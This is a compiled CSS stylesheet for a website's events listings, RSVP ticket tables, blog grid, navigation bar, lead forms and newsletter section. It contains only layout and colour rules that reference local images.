.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #a5000c; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #0c0001; background: #720008; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #3f0005; }

.paged-results a.page-notselected:hover { color: #fff; background: #720008; border: 1px solid #0c0001; -webkit-transition: .2s; transition: .2s; }

@media screen and (min-width: 64em) { .events-list .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-list .innerframe { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media screen and (min-width: 64em) { .events-primary .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-primary .innerframe { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #a5000c; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #a5000c; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #0c0001; background: #720008; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #3f0005; }

.paged-results a.page-notselected:hover { color: #fff; background: #720008; border: 1px solid #0c0001; -webkit-transition: .2s; transition: .2s; }

@media screen and (min-width: 64em) { .events-list .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-list .innerframe { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media screen and (min-width: 64em) { .events-primary .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-primary .innerframe { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

@media screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #222; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.top-bar { position: relative; z-index: 20; background: #222; display: block; -webkit-box-shadow: 0 12px 18px rgba(0, 0, 0, 0.3), 0 -5px 8px rgba(0, 0, 0, 0.1); box-shadow: 0 12px 18px rgba(0, 0, 0, 0.3), 0 -5px 8px rgba(0, 0, 0, 0.1); border-top: #fff solid 1px; border-bottom: #aaa solid 1px; font-size: 1.11111rem; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #222; }

.top-bar ul.menu li { background: #222; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; padding: 1rem; }

.top-bar ul.menu li a:hover { background: #a5000c; }

.top-bar ul.menu li.active > a { -webkit-box-shadow: inset 0 -4px 0 #fff; box-shadow: inset 0 -4px 0 #fff; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .submenu { background: #222; }

.top-bar .is-drilldown .menu { display: block; }

@media screen and (min-width: 64em) { .top-bar ul.menu-top > li:last-child > a::after { content: ""; display: block; height: 50%; position: absolute; top: 25%; right: 0; border-left: 1px solid #3f3f3f; border-right: 1px solid transparent; -webkit-transition: all .1s ease; transition: all .1s ease; }
  .top-bar ul.menu-top > li a:hover::before, .top-bar ul.menu-top > li:hover + li a::before, .top-bar ul.menu-top > li.active > a::before, .top-bar ul.menu-top > li.active + li a::before, .top-bar ul.menu-top > li:last-child.active::after, .top-bar ul.menu-top > li li a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 50%; position: absolute; top: 25%; left: 0; border-left: 1px solid #3f3f3f; border-right: 1px solid transparent; -webkit-transition: all .1s ease; transition: all .1s ease; } }

/*======================================= Form =======================================*/
.small-form-container .form-container, .small-form-container .form-main-content-wrapper { padding: 1.66667rem 1.11111rem; border-radius: 0.27778rem; }

.large-form-container .form-container, .large-form-container .form-main-content-wrapper, .content-sub .form-container, .content-sub .form-main-content-wrapper { border: 1px solid #ff4754; background-position: center top; background-repeat: no-repeat; background-color: #a5000c; }

@media screen and (min-width: 64em) { .large-form-container .form-container, .large-form-container .form-main-content-wrapper, .content-sub .form-container, .content-sub .form-main-content-wrapper { background-image: url("/images/form-bg.png"); } }

.form-container, .form-main-content-wrapper { background-color: #a5000c; text-align: left; color: #fff; border-radius: 0.27778rem; -webkit-box-shadow: inset 0 3px 0 #ff4754, 0 5px 10px rgba(24, 24, 24, 0.3); box-shadow: inset 0 3px 0 #ff4754, 0 5px 10px rgba(24, 24, 24, 0.3); }

.form-container .lead-head, .form-main-content-wrapper .lead-head { padding: 0 0 1.66667rem 0; color: #fff; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 300; text-align: center; line-height: normal; font-style: italic; }

.form-container .lead-head strong, .form-main-content-wrapper .lead-head strong { display: block; margin-top: 0.55556rem; font-size: 1.77778rem; font-style: normal; font-weight: 900; line-height: 1; }

@media screen and (min-width: 40em) { .form-container .lead-head, .form-main-content-wrapper .lead-head { padding: 0 0 1.66667rem 0; font-size: 1.33333rem; } }

@media screen and (min-width: 64em) { .form-container .form-container, .form-main-content-wrapper .form-container, .form-container .form-main-content-wrapper, .form-main-content-wrapper .form-main-content-wrapper { background-image: url("/images/form-bg.png"); background-position: center top; background-repeat: no-repeat; background-color: #a5000c; }
  .form-container .lead-head, .form-main-content-wrapper .lead-head { padding: 0 0 2.22222rem 0; } }

.form-main-content-wrapper { padding: 0.83333rem 1.66667rem; }

.callout.alert { text-align: left; }

form .form-cd-name-first, form .form-cd-name-last { width: 50%; float: left; }

form .form-cd-name-first:last-child:not(:first-child), form .form-cd-name-last:last-child:not(:first-child) { float: right; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 0.44444rem; width: 100%; float: left; }

form .fm-question-container:last-child:not(:first-child) { float: right; }

form ::-webkit-input-placeholder { color: #ddd; opacity: 1; font-size: 0.77778rem; }

form :-moz-placeholder { /* Firefox 18- */ color: #ddd; opacity: 1; font-size: 0.77778rem; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #ddd; opacity: 1; font-size: 0.77778rem; }

form :-ms-input-placeholder { color: #ddd; opacity: 1; font-size: 0.77778rem; }

form select.form_select[data-selected=""] { color: #ddd; opacity: 1; font-size: 0.77778rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 4px 8px; font-size: 1em; font-weight: normal; background-color: #8b000a; color: #fff; border-radius: 2px; border: 1px solid #d12936; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: #fff; text-align: center; }

form .fm-question { display: block; text-align: left; margin: 0; font-size: 0.88889rem; font-weight: 900; text-shadow: none; color: #fff; }

form .fm-qt-ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.38889rem; }

form input[type="submit"].buttons { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 2px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 1.11rem; background-color: #fd982c; color: #fefefe; display: block; width: 100%; margin-left: 0; margin-right: 0; font-weight: 700; color: #fff; font-size: 1.33333rem; border: none; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #8c000a; color: #fefefe; }

form input[type="submit"].buttons:hover { background: #c16502; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #a5000c; text-align: center; margin: 0; }

#SubNavSection a { text-decoration: none; padding: 0.55556rem 0; color: #fff; display: block; font-size: 1rem; }

#SubNavSection a:hover { background: #720008; }

#SubNavSection .sub_nav_selected { padding: 0.55556rem 0; color: #fff; font-size: 1rem; background: #720008; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

/*======================================= Custom Site Styles =======================================*/
.button { display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; color: #ff6833; font-weight: bold; border: 1px solid #ff6a73; }

.button:hover, .button:focus { color: #fff; }

.button.full { display: -webkit-box; display: -ms-flexbox; display: flex; }

.buttons-case-studies .button { margin: 0 0 1.11111rem; }

.projects:not(.projects-list) { margin-top: -80px; background-image: url("/images/projects-bg.png"); background-position: center top; background-repeat: repeat-x; padding-top: 4.44444rem; }

.projects:not(.projects-list) > div { background-color: #fff; }

.projects:not(.projects-list) a { text-decoration: none; }

.projects:not(.projects-list) .heading { padding-bottom: 1.66667rem; line-height: 1; text-align: center; color: #7da7b7; font-size: 30px; font-weight: 400; text-transform: uppercase; }

.custom-blocks .picframe { max-width: 27.77778rem; }

.custom-blocks .info { padding: 0.83333rem 0 1.66667rem; text-align: center; text-decoration: none; font-size: 1.33333rem; color: #333; font-weight: 700; }

.custom-blocks .info .sub-info { text-decoration: none; font-size: 1rem; font-style: italic; font-weight: 300; line-height: .7; }

.newsletter { padding: 1.66667rem; background-image: url("/images/newsletter-bg.jpg"); background-position: 50% 100%; background-size: cover; background-repeat: repeat-x; }

.newsletter .radius { padding: 0.83333rem 2.77778rem; background-color: #fd982c; border: 1px solid #ffb853; border-radius: 2px; -webkit-box-shadow: 0 5px 10px rgba(24, 24, 24, 0.4); box-shadow: 0 5px 10px rgba(24, 24, 24, 0.4); font-size: 26px; font-weight: 700; }

.newsletter .why { position: relative; text-shadow: 0 5px 5px rgba(0, 0, 0, 0.25); color: #fff; font-size: 1.77778rem; font-weight: 900; }

.newsletter .why ul { margin-left: 0; margin-top: 1.11111rem; }

.newsletter .why li { text-shadow: 0 5px 5px rgba(0, 0, 0, 0.25); font-size: 1.22222rem; font-weight: 300; font-style: italic; line-height: 1.2; list-style: none; padding-left: 1.94444rem; margin-bottom: 0.83333rem; }

.newsletter .why li .material-icons { color: #7da7b7; margin-left: -1.94444rem; padding-right: 0.55556rem; }

@media screen and (min-width: 64em) { .newsletter .why { padding-left: 8.33333rem; }
  .newsletter .why::before { content: url("/images/newsletter-logo.png"); position: absolute; left: 0; } }

@media screen and (min-width: 64em) { .newsletter { padding: 3.33333rem 0; } }

.button.details { margin: 0 0 2.77778rem; padding: 15px; background-color: #fff; color: #ff6a73; border: 1px solid #ff6a73; border-radius: 0.11111rem; font-size: 1.11111rem; font-weight: 700; -webkit-transition: -webkit-box-shadow .2s; transition: -webkit-box-shadow .2s; transition: box-shadow .2s; transition: box-shadow .2s, -webkit-box-shadow .2s; }

.button.details:hover { -webkit-box-shadow: inset 0 0 0 2px #ff6a73; box-shadow: inset 0 0 0 2px #ff6a73; }

#page-id-1 .frame, #page-id-1 .picframe { display: block; margin: 0 auto; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
